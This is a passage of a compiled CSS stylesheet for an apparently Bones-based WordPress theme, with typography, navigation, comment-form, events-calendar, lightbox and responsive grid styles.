  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic; }

/* line 120, ../scss/_mixins.scss */
.text-left {
  text-align: left; }

/* line 121, ../scss/_mixins.scss */
.text-center {
  text-align: center; }

/* line 122, ../scss/_mixins.scss */
.text-right {
  text-align: right; }

/* line 126, ../scss/_mixins.scss */
.alert-help, .alert-info, .alert-error, .alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid; }

/* line 132, ../scss/_mixins.scss */
.alert-help {
  border-color: #e8dc59;
  background: #ebe16f; }

/* line 138, ../scss/_mixins.scss */
.alert-info {
  border-color: #bfe4f4;
  background: #d5edf8; }

/* line 144, ../scss/_mixins.scss */
.alert-error {
  border-color: #f8cdce;
  background: #fbe3e4; }

/* line 150, ../scss/_mixins.scss */
.alert-success {
  border-color: #deeaae;
  background: #e6efc2; }

/*********************
TRANSITION
*********************/
/*
I totally rewrote this to be cleaner and easier to use.
You'll need to be using Sass 3.2+ for these to work.
Thanks to @anthonyshort for the inspiration on these.
USAGE: @include transition(all 0.2s ease-in-out);
*/
/*********************
CSS3 GRADIENTS
Be careful with these since they can
really slow down your CSS. Don't overdo it.
*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SIZING
*********************/
/* @include box-sizing(border-box); */
/* NOTE: value of "padding-box" is only supported in Gecko. So
probably best not to use it. I mean, were you going to anyway? */
/* line 208, ../scss/_mixins.scss */
.button {
  width: 100%;
  background-color: #3fb3d3;
  color: white !important;
  padding: 6px 12px;
  border-radius: 2px;
  margin: 0 auto; }

/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

******************************************************************/
/*********************
GENERAL STYLES
*********************/
/* line 18, ../scss/_base.scss */
body {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  font-size: 100%;
  line-height: 24px;
  color: #565656;
  background: white; }

/* line 27, ../scss/_base.scss */
ul {
  list-style-type: disc; }

/* line 31, ../scss/_base.scss */
ol {
  list-style-type: decimal; }

/* line 35, ../scss/_base.scss */
a {
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  -transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }

/* line 40, ../scss/_base.scss */
.wrap img {
  max-width: 100%;
  height: auto; }

/* line 45, ../scss/_base.scss */
#content .clearfix {
  margin-bottom: 24px; }

/* line 49, ../scss/_base.scss */
.banner {
  height: 400px;
  background-attachment: fixed; }

/* line 54, ../scss/_base.scss */
.banner {
  font-size: 2.5em;
  line-height: 1.25em;
  text-align: center;
  color: white; }
  /* line 59, ../scss/_base.scss */
  .banner .wrap {
    position: relative;
    height: 100%; }
  /* line 63, ../scss/_base.scss */
  .banner .entry-content {
    width: 75%;
    height: 50%;
    overflow: hidden;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }

/* line 74, ../scss/_base.scss */
.post-banner {
  line-height: 0;
  border-bottom: 4px solid #3fb3d3;
  margin-bottom: 1em; }

/* line 80, ../scss/_base.scss */
.banner {
  background-size: cover;
  background-position: center center; }

/********************
WORDPRESS BODY CLASSES
style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
LAYOUT & GRID STYLES
*********************/
/* line 129, ../scss/_base.scss */
.wrap {
  width: 96%;
  margin: 0 auto; }

/*********************
LINK STYLES
*********************/
/* line 138, ../scss/_base.scss */
a, a:visited {
  color: #3fb3d3;
  /* on hover */
  /* on click */
  /* mobile tap color */ }
  /* line 142, ../scss/_base.scss */
  a:hover, a:focus, a:visited:hover, a:visited:focus {
    color: #2b9bba; }
  /* line 152, ../scss/_base.scss */
  a:link, a:visited:link {
    /*
    this highlights links on iPhones/iPads.
    so it basically works like the :hover selector
    for mobile devices.
    */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3); }

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/
/* line 167, ../scss/_base.scss */
p {
  margin-top: 0;
  font-size: 1em;
  /* 16px is the default em size */
  line-height: 24px;
  /* = 24px */
  margin-bottom: 15.984px;
  /* = 24px */ }

/* line 174, ../scss/_base.scss */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5 {
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif;
  text-rendering: optimizelegibility;
  margin-top: 0;
  font-weight: normal; }
  /* line 179, ../scss/_base.scss */
  h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {
    text-decoration: none; }

/* line 184, ../scss/_base.scss */
h1, .h1 {
  font-size: 2.5em;
  /* = 40px/16px */
  line-height: 1.2em;
  /* = 48px/40px */
  margin-bottom: 24px;
  /* = 24px */ }

/* line 190, ../scss/_base.scss */
h2, .h2 {
  font-size: 2em;
  /* = 32px/16px */
  line-height: 1.25em;
  /* = 40px/32px */
  margin-bottom: 15.984px;
  /* = 16px */ }

/* line 196, ../scss/_base.scss */
h3, .h3 {
  font-size: 1.25em;
  /* = 20px/16px */
  margin-bottom: 7.992px;
  /* = 8px */
  font-family: "Lato", sans-serif; }

/* line 202, ../scss/_base.scss */
h4, .h4 {
  font-size: 1.1em; }

/* line 206, ../scss/_base.scss */
h5, .h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px; }

/*********************
HEADER STYLES
*********************/
/* line 219, ../scss/_base.scss */
.header {
  position: relative;
  padding-top: 55px; }

/* line 224, ../scss/_base.scss */
.logo {
  display: none;
  padding: 24px 0;
  margin: 0;
  font-family: "Lato", sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 3.5em;
  font-size: 14vw;
  line-height: 1em;
  text-align: center; }
  /* line 235, ../scss/_base.scss */
  .logo span {
    font-weight: 700; }
  /* line 238, ../scss/_base.scss */
  .logo a {
    color: white; }

/*********************
NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
/* line 255, ../scss/_base.scss */
.main-navigation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #3fb3d3;
  z-index: 999; }

/* line 265, ../scss/_base.scss */
.nav-toggle {
  color: white !important; }

/* line 268, ../scss/_base.scss */
.nav-collapse,
.nav-collapse * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif; }

/* line 277, ../scss/_base.scss */
.nav-collapse,
.nav-collapse ul {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0; }

/* line 285, ../scss/_base.scss */
.nav-collapse li {
  float: left;
  width: 100%; }

/* line 290, ../scss/_base.scss */
.nav-collapse a {
  color: #fff;
  text-decoration: none;
  width: 100%;
  background: #3fb3d3;
  border-bottom: 1px solid white;
  padding: 0.7em 1em;
  float: left;
  text-transform: lowercase; }

/* line 301, ../scss/_base.scss */
.nav-collapse ul ul a {
  background: #ca3716;
  padding-left: 2em; }

/* line 306, ../scss/_base.scss */
.nav-toggle {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
  height: 55px;
  float: right;
  text-align: left;
  overflow: hidden;
  background: #3fb3d3 url("../images/hamburger-white.gif") no-repeat 105% 50%;
  color: white;
  padding: 0 1em;
  line-height: 55px;
  font-family: "Lato", sans-serif; }
  /* line 323, ../scss/_base.scss */
  .nav-toggle:hover {
    color: white; }

/* line 329, ../scss/_base.scss */
.nav {
  /* end .menu li */
  /* highlight current page */
  /* end current highlighters */ }
  /* line 331, ../scss/_base.scss */
  .nav ul {
    margin: 0; }
  /* line 353, ../scss/_base.scss */
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 30px; }

/* end .nav */
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 389, ../scss/_base.scss */
#content {
  background: white;
  margin-top: 2.2em; }

/* line 394, ../scss/_base.scss */
.widget .hentry {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

/* line 400, ../scss/_base.scss */
.hentry {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 24px;
  padding-bottom: 24px; }

/* end .hentry */
/* line 413, ../scss/_base.scss */
.single-title,
.page-title {
  border-bottom: 2px solid lightgray; }

/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
/* line 435, ../scss/_base.scss */
.byline {
  color: #999; }

/* entry content */
/* line 442, ../scss/_base.scss */
.entry-content {
  /*
  image alignment on a screen this size may be
  a bit difficult. It's set to start aligning
  and floating images at the next breakpoint,
  but it's up to you. Feel free to change it up.
  */ }
  /* line 446, ../scss/_base.scss */
  .entry-content p:first-child {
    font-size: 1.2em; }
  /* line 481, ../scss/_base.scss */
  .entry-content dd {
    margin-left: 0;
    font-size: 0.9em;
    color: #787878;
    margin-bottom: 1.5em; }
  /* line 488, ../scss/_base.scss */
  .entry-content img {
    margin: 0 0 1.5em 0;
    max-width: 100%;
    height: auto; }
  /* line 504, ../scss/_base.scss */
  .entry-content video, .entry-content object {
    max-width: 100%;
    height: auto; }
  /* line 509, ../scss/_base.scss */
  .entry-content pre {
    background: #eee;
    border: 1px solid #cecece;
    padding: 10px; }

/* end .entry-content */
/* line 517, ../scss/_base.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */ }
  /* line 523, ../scss/_base.scss */
  .wp-caption img {
    max-width: 100%;
    margin-bottom: 0;
    width: 100%; }
  /* line 529, ../scss/_base.scss */
  .wp-caption p.wp-caption-text {
    font-size: 0.85em;
    margin: 4px 0 7px;
    text-align: center; }

/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
/******************************************************************
PAGE NAVI STYLES
******************************************************************/
/* line 566, ../scss/_base.scss */
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em; }

/* line 570, ../scss/_base.scss */
.bones_page_navi {
  /* current page link */
  /* end .bones_page_navi .bpn-current */
  /* common styles for page-navi links */
  /* remove the bg on end links */
  /* previous link */
  /* next page link */
  /* first page link */
  /* last page link */ }
  /* line 572, ../scss/_base.scss */
  .bones_page_navi li {
    float: left;
    margin-left: 10px; }
    /* line 576, ../scss/_base.scss */
    .bones_page_navi li a {
      padding: 3px 6px;
      display: block;
      text-decoration: none;
      position: relative; }
      /* line 582, ../scss/_base.scss */
      .bones_page_navi li a:hover, .bones_page_navi li a:focus {
        color: #f01d4f;
        text-decoration: underline; }
  /* line 592, ../scss/_base.scss */
  .bones_page_navi li.bpn-current {
    padding: 3px 6px;
    border-bottom: 2px solid #f01d4f;
    position: relative; }
    /* line 597, ../scss/_base.scss */
    .bones_page_navi li.bpn-current a {
      /* hovering on current page link */ }
  /* line 607, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link,
  .bones_page_navi li.bpn-next-link {
    font-weight: 700; }
    /* line 611, ../scss/_base.scss */
    .bones_page_navi li.bpn-prev-link a,
    .bones_page_navi li.bpn-next-link a {
      padding: 0; }
  /* line 617, ../scss/_base.scss */
  .bones_page_navi li.bpn-prev-link a:hover,
  .bones_page_navi li.bpn-next-link a:hover,
  .bones_page_navi li.bpn-first-page-link a:hover,
  .bones_page_navi li.bpn-last-page-link a:hover {
    background: none; }

/* end .bones_page_navi */
/* fallback previous & next links */
/* line 663, ../scss/_base.scss */
.wp-prev-next .prev-link {
  float: left; }
/* line 667, ../scss/_base.scss */
.wp-prev-next .next-link {
  float: right; }

/* end .wp-prev-next */
/******************************************************************
COMMENT STYLES
******************************************************************/
/* h3 comment title */
/* line 678, ../scss/_base.scss */
#comments {
  /* number of comments span */ }

/* line 695, ../scss/_base.scss */
.commentlist {
  /* general comment classes */
  /* vcard */
  /* end .commentlist .vcard */
  /* comment meta */
  /* comment content */
  /* end .commentlist .comment_content */
  /* comment reply link */
  /* end .commentlist .comment-reply-link */ }
  /* line 697, ../scss/_base.scss */
  .commentlist li {
    position: relative;
    clear: both;
    overflow: hidden;
    list-style-type: none;
    margin-bottom: 1.5em;
    padding: 0.7335em 10px;
    /* end .commentlist li ul.children */ }
    /* line 705, ../scss/_base.scss */
    .commentlist li:last-child {
      margin-bottom: 0; }
    /* line 709, ../scss/_base.scss */
    .commentlist li ul.children {
      margin: 0;
      /* variations */
      /* change number for different depth */ }
  /* line 727, ../scss/_base.scss */
  .commentlist li[class*=depth-] {
    margin-top: 1.1em; }
  /* line 731, ../scss/_base.scss */
  .commentlist li.depth-1 {
    margin-left: 0;
    margin-top: 0; }
  /* line 736, ../scss/_base.scss */
  .commentlist li:not(.depth-1) {
    margin-right: -10px;
    margin-left: -10px;
    margin-top: 0;
    padding-bottom: 0; }
  /* line 750, ../scss/_base.scss */
  .commentlist .odd {
    background: #eee; }
  /* line 753, ../scss/_base.scss */
  .commentlist .even {
    background: #fefefe; }
  /* line 768, ../scss/_base.scss */
  .commentlist .vcard {
    margin-left: 50px; }
    /* line 771, ../scss/_base.scss */
    .commentlist .vcard cite.fn {
      font-weight: 700;
      font-style: normal; }
    /* line 779, ../scss/_base.scss */
    .commentlist .vcard time {
      float: right; }
      /* line 782, ../scss/_base.scss */
      .commentlist .vcard time a {
        color: #999;
        text-decoration: none; }
        /* line 786, ../scss/_base.scss */
        .commentlist .vcard time a:hover {
          text-decoration: underline; }
    /* line 796, ../scss/_base.scss */
    .commentlist .vcard img.avatar {
      position: absolute;
      left: 10px;
      padding: 2px;
      border: 1px solid #cecece;
      background: #fff; }
  /* line 821, ../scss/_base.scss */
  .commentlist .comment_content {
    margin-left: 50px; }
    /* line 824, ../scss/_base.scss */
    .commentlist .comment_content p {
      margin: 0.7335em 0 1.5em;
      font-size: 1em;
      line-height: 1.5em; }
  /* line 833, ../scss/_base.scss */
  .commentlist .comment-reply-link {
    text-decoration: none;
    float: right;
    background: #4598bb;
    padding: 3px 5px;
    color: #fff;
    opacity: 0.65;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 0.9em; }
    /* line 844, ../scss/_base.scss */
    .commentlist .comment-reply-link:hover, .commentlist .comment-reply-link:focus {
      opacity: 1; }

/* end .commentlist */
/******************************************************************
COMMENT FORM STYLES
******************************************************************/
/* line 857, ../scss/_base.scss */
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em; }
  /* line 861, ../scss/_base.scss */
  .respond-form form {
    margin: 0.75em 0; }
    /* line 864, ../scss/_base.scss */
    .respond-form form li {
      list-style-type: none;
      clear: both;
      margin-bottom: 0.7335em; }
      /* line 869, ../scss/_base.scss */
      .respond-form form li label,
      .respond-form form li small {
        display: none; }
    /* line 875, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url],
    .respond-form form textarea {
      /* form validation */ }
      /* line 880, ../scss/_base.scss */
      .respond-form form input[type=text]:focus,
      .respond-form form input[type=email]:focus,
      .respond-form form input[type=url]:focus,
      .respond-form form textarea:focus {
        background: #fff; }
      /* line 885, ../scss/_base.scss */
      .respond-form form input[type=text]:invalid,
      .respond-form form input[type=email]:invalid,
      .respond-form form input[type=url]:invalid,
      .respond-form form textarea:invalid {
        outline: none;
        border-color: #fbc2c4;
        background-color: #f6e7eb;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none; }
    /* line 896, ../scss/_base.scss */
    .respond-form form input[type=text],
    .respond-form form input[type=email],
    .respond-form form input[type=url] {
      max-width: 400px;
      min-width: 250px; }
    /* line 903, ../scss/_base.scss */
    .respond-form form textarea {
      resize: none;
      width: 97.3%;
      height: 150px; }

/* comment submit button */
/* comment form title */
/* line 916, ../scss/_base.scss */
#comment-form-title {
  margin: 0 0 1.1em; }

/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
/* line 929, ../scss/_base.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0; }

/* no comments */
/* line 934, ../scss/_base.scss */
.nocomments {
  margin: 0 20px 1.1em; }

/*********************
SIDEBARS & ASIDES
*********************/
/* line 944, ../scss/_base.scss */
.widgettitle {
  text-transform: uppercase;
  color: #3fb3d3;
  padding-bottom: 8px;
  margin-bottom: 16px;
  border-bottom: 2px solid #3fb3d3;
  font-size: 0.875em;
  font-weight: bold; }

/* line 958, ../scss/_base.scss */
.widget ul li {
  list-style-type: none;
  border-bottom: 1px solid #ebebeb;
  /* deep nesting */ }
  /* line 962, ../scss/_base.scss */
  .widget ul li .post-header {
    margin-bottom: 0; }

/*********************
FOOTER STYLES
*********************/
/* line 987, ../scss/_base.scss */
.footer {
  clear: both;
  text-align: center; }

/*
if you checked out the link above:
http://www.alistapart.com/articles/organizing-mobile/
you'll want to style the footer nav
a bit more in-depth. Remember to keep
it simple because you'll have to
override these styles for the desktop
view.
*/
/* end .footer-links */
/*********************
Calendar
*********************/
/* line 1019, ../scss/_base.scss */
.tribe-events-nav-previous {
  float: left; }

/* line 1022, ../scss/_base.scss */
.tribe-events-nav-next {
  float: right; }

/* line 1025, ../scss/_base.scss */
#tribe-events-content .tribe-events-tooltip h4.entry-title, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.entry-title {
  font-size: 1rem !important;
  font-family: "Vollkorn", "Georgia", Cambria, Times New Roman, Times, serif !important; }

/* line 1029, ../scss/_base.scss */
.tribe-events-tooltip p.entry-summary {
  font-size: 1rem !important; }

/* line 1033, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  float: left;
  font-size: 16px;
  margin-bottom: 0; }

/* line 1039, ../scss/_base.scss */
.vcalendar li h4 {
  margin-bottom: 0; }

/* line 1042, ../scss/_base.scss */
.features {
  margin-bottom: 3em; }

/* line 1045, ../scss/_base.scss */
.features .feature {
  position: relative; }
  /* line 1047, ../scss/_base.scss */
  .features .feature img {
    display: block; }
  /* line 1050, ../scss/_base.scss */
  .features .feature h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0;
    padding: 5px 10px 5px 5px;
    background: white; }

/* line 1059, ../scss/_base.scss */
.tribe-events-meta-group dt, .tribe-events-meta-group dd {
  clear: left; }

/* line 1062, ../scss/_base.scss */
.tribe-events-event-image img {
  float: left; }

/* line 1065, ../scss/_base.scss */
.lightbox {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8); }

/* line 1073, ../scss/_base.scss */
.lightbox img {
  max-width: 100%;
  height: auto; }

/* line 1077, ../scss/_base.scss */
.lightbox .post {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: white;
  padding: 1.5em 2em;
  width: auto;
  max-width: 480px;
  max-height: 90%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  overflow: scroll; }

/* line 1094, ../scss/_base.scss */
.lightbox .page-title {
  padding-left: 70px;
  padding-right: 70px; }

/* line 1099, ../scss/_base.scss */
.lightbox .event-excerpt {
  font-size: 1.5em;
  line-height: 1.6; }

/* line 1104, ../scss/_base.scss */
.lightbox .close {
  position: absolute;
  top: 1.5em;
  right: 2em;
  height: 40px;
  width: 45px;
  display: block;
  background: url(../images/close.png) no-repeat center center white;
  cursor: pointer; }

/* line 1, ../scss/_forms.scss */
form {
  margin: 0 0 24px; }

/* line 5, ../scss/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0; }

/* line 11, ../scss/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 24px;
  font-size: 1.5em;
  /* = 24px/16px */
  line-height: 1.6666em;
  /* = 24px/16px */
  color: #a6a6a6;
  border: 0;
  border-bottom: 1px solid #ebebeb; }

/* line 24, ../scss/_forms.scss */
label,
input,
button,
select,
textarea {
  font-size: 0.875em;
  /* = 14px/16px */
  font-weight: normal;
  line-height: 24px; }

/* line 34, ../scss/_forms.scss */
input,
button,
select,
textarea {
  font-family: "Lato", sans-serif; }

/* line 41, ../scss/_forms.scss */
label {
  display: block;
  margin-bottom: 5px; }

/* line 46, ../scss/_forms.scss */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 31.9992px;
  /* 32px */
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  color: #a6a6a6;
  vertical-align: middle;
  border-radius: 4px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -moz-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  box-shadow: inset, rgba(0, 0, 0, 0.075) 0 0 8px;
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  -ms-transition: border linear 0.2s, box-shadow linear 0.2s;
  -o-transition: border linear 0.2s, box-shadow linear 0.2s;
  -transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s; }
  /* line 77, ../scss/_forms.scss */
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  .uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    /* IE6-9 */
    -moz-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px;
    box-shadow: rgba(0, 0, 0, 0.075) 0 0 8px; }
  /* line 85, ../scss/_forms.scss */
  select:invalid,
  textarea:invalid,
  input[type="text"]:invalid,
  input[type="password"]:invalid,
  input[type="datetime"]:invalid,
  input[type="datetime-local"]:invalid,
  input[type="date"]:invalid,
  input[type="month"]:invalid,
  input[type="time"]:invalid,
  input[type="week"]:invalid,
  input[type="number"]:invalid,
  input[type="email"]:invalid,
  input[type="url"]:invalid,
  input[type="search"]:invalid,
  input[type="tel"]:invalid,
  input[type="color"]:invalid,
  .uneditable-input:invalid {
    outline: none;
    border-color: #fbc2c4;
    background-color: #f6e7eb;
    box-shadow: none; }

/* line 93, ../scss/_forms.scss */
textarea {
  height: auto;
  padding: 6px 12px; }

/* line 99, ../scss/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 6px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal; }

/* line 107, ../scss/_forms.scss */
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto; }

/* line 117, ../scss/_forms.scss */
input[type="submit"], button {
  display: inline-block;
  *display: inline;
  padding: 6px 18px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 0.875em;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  padding: 6px 12px;
  margin-bottom: 12px;
  font-size: 0.875em;
  /* = 14px/16px */
  line-height: 24px;
  border-radius: 4px; }
  /* line 137, ../scss/_forms.scss */
  input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus {
    background-color: #3fb3d3;
    color: white; }

/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection.
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.scss styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  /* line 27, ../scss/_481up.scss */
  .menu {
    /* end .menu ul */ }
    /* line 28, ../scss/_481up.scss */
    .menu ul {
      /* end .menu ul li */
      /* highlight current page */
      /* end current highlighters */ }
      /* line 29, ../scss/_481up.scss */
      .menu ul li {
        /*
        plan your menus and drop-downs wisely.
        */ }
        /* line 30, ../scss/_481up.scss */
        .menu ul li a {
          /*
          you can use hover styles here even though this size
          has the possibility of being a mobile device.
          */ }

  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  /* line 75, ../scss/_481up.scss */
  .entry-content {
    /* at this larger size, we can start to align images */ }
    /* line 79, ../scss/_481up.scss */
    .entry-content .alignleft, .entry-content img.alignleft {
      margin-right: 1.5em;
      display: inline;
      float: left; }
    /* line 84, ../scss/_481up.scss */
    .entry-content .alignright, .entry-content img.alignright {
      margin-left: 1.5em;
      display: inline;
      float: right; }
    /* line 89, ../scss/_481up.scss */
    .entry-content .aligncenter, .entry-content img.aligncenter {
      margin-right: auto;
      margin-left: auto;
      display: block;
      clear: both; }

  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  /* end .footer-links */ }
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.scss stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://susy.oddbird.net/ - Grids using Compass. Very elegant.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  /* line 24, ../scss/_grid.scss */
  .onecol {
    width: 5.801104972%; }

  /* 4.85%;  } /* grid_1  */
  /* line 25, ../scss/_grid.scss */
  .twocol {
    width: 14.364640883%; }

  /* 13.45%; } /* grid_2  */
  /* line 26, ../scss/_grid.scss */
  .threecol {
    width: 22.928176794%; }

  /* 22.05%; } /* grid_3  */
  /* line 27, ../scss/_grid.scss */
  .fourcol {
    width: 31.491712705%; }

  /* 30.75%; } /* grid_4  */
  /* line 28, ../scss/_grid.scss */
  .fivecol {
    width: 40.055248616%; }

  /* 39.45%; } /* grid_5  */
  /* line 29, ../scss/_grid.scss */
  .sixcol {
    width: 48.618784527%; }

  /* 48%;    } /* grid_6  */
  /* line 30, ../scss/_grid.scss */
  .sevencol {
    width: 57.182320438000005%; }

  /* 56.75%; } /* grid_7  */
  /* line 31, ../scss/_grid.scss */
  .eightcol {
    width: 65.74585634900001%; }

  /* 65.4%;  } /* grid_8  */
  /* line 32, ../scss/_grid.scss */
  .ninecol {
    width: 74.30939226%; }

  /* 74.05%; } /* grid_9  */
  /* line 33, ../scss/_grid.scss */
  .tencol {
    width: 82.87292817100001%; }

  /* 82.7%;  } /* grid_10 */
  /* line 34, ../scss/_grid.scss */
  .elevencol {
    width: 91.436464082%; }

  /* 91.35%; } /* grid_11 */
  /* line 35, ../scss/_grid.scss */
  .twelvecol {
    width: 99.999999993%; }

  /* 100%;   } /* grid_12 */
  /* line 38, ../scss/_grid.scss */
  .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%; }

  /* line 44, ../scss/_grid.scss */
  .first {
    margin-left: 0; }

  /* line 48, ../scss/_grid.scss */
